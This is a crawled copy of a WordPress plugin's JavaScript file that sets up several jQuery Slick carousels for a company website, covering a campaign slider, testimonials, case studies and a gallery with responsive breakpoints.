}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://exclusivainc.com/wp-content/plugins/review-slider/assets/js/custom.js?ver=6.9
body_size: 4480
content:
// Naveed's JS

jQuery(document).ready(function($) {

    if(jQuery('#campaign-slider .insider-circle-slider').length){
        jQuery('#campaign-slider .insider-circle-slider').slick({
            // centerMode: true,
            // centerPadding: '120px',
            arrows: true,
            slidesToShow: 3,
            slideToScroll: 1,
            autoplay: true,
            autoplaySpeed: 3000,
            dots: false,
            infinite: true,
            prevArrow:"<div class='campaign-arrows campaign-arrows-left clients-testimonials'><i class='eicon-chevron-left' aria-hidden='true'></i></div>",
            nextArrow:"<div class='campaign-arrows campaign-arrows-right clients-testimonials'><i class='eicon-chevron-right' aria-hidden='true'></i></div>",
            responsive: [{
                    breakpoint: 1199,
                    settings: {
                        // centerPadding: '90px',
                        slidesToShow: 2,
                        arrows: true,
                    }
                },
                {
                    breakpoint: 991,
                    settings: {
                        // centerPadding: '70px',
                        slidesToShow: 2,
                        arrows: true,
                    }
                },
                {
                    breakpoint: 767,
                    settings: {
                        // centerPadding: '40px',
                        slidesToShow: 1,
                        arrows: true,
                    }
                }
            ]
        });
    }

	if(jQuery('.insider-circle-slider').length){
        jQuery(".slider").not('.insider-circle-slider').slick({
            centerMode: true,
            centerPadding: '120px',
            // arrows: false,
            // slidesToShow: 3,
            // slideToScroll: 1,
            // autoplay: true,
            // autoplaySpeed: 3000,
            // dots: false,
            // infinite: true,
            arrows: false,
            slidesToShow: 3,
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 0,
            speed: 7000,
            pauseOnHover: false,
            cssEase: 'linear',
            responsive: [{
                    breakpoint: 1199,
                    settings: {
                        centerPadding: '90px',
                        slidesToShow: 2
                    }
                },
                {
                    breakpoint: 991,
                    settings: {
                        centerPadding: '70px',
                        slidesToShow: 2
                    }
                },
                {
                    breakpoint: 767,
                    settings: {
                        centerPadding: '40px',
                        slidesToShow: 1
                    }
                }
            ]
        });
	}
    
    if(jQuery('.casestudy-carosuel').length){
        jQuery('.casestudy-carosuel').slick({
            centerMode: false,
            arrows: true,
            slidesToShow: 1,
            slideToScroll: 1,
            autoplay: false,
            autoplaySpeed: 3000,
            dots: true,
            infinite: true,
        });
    }

    if(jQuery('.galleryslider-carosuel').length){
        jQuery('.galleryslider-carosuel').slick({
            centerMode: false,
            arrows: false,
            slidesToShow:5.7,
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed:2000,
            responsive: [{
                    breakpoint: 1366,
                    settings: {
                        centerPadding: '90px',
                        slidesToShow: 4
                    }
                },
                {
                    breakpoint: 992,
                    settings: {
                        centerPadding: '70px',
                        slidesToShow: 3
                    }
                }, 
                {
                    breakpoint: 767,
                    settings: {
                        centerPadding: '40px',
                        slidesToShow: 2
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        centerPadding: '40px',
                        slidesToShow: 1
                    }
                }
            ]
        });
    }
});